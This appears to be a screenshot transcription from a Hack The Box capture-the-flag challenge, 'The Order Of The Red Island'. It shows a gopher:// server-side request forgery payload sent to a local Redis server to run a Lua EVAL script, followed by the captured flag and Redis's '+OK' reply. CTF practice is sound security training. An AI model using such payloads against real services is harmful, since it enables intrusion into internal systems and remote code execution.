 The Order Of The Red Island
The ministry wants all pictures in the island to be significantly red!
gopher://127.0.0.1:6379/_%2A3%0D%0A%244%0D%0AEVAL%0D%0A%24197%0D%0Alocal%20io_l%20
Convert
Unknown error occured while fetching the image file: $38
HTB{r3d_righ7_h4nd_t0_th3_r3dis_land!} +OK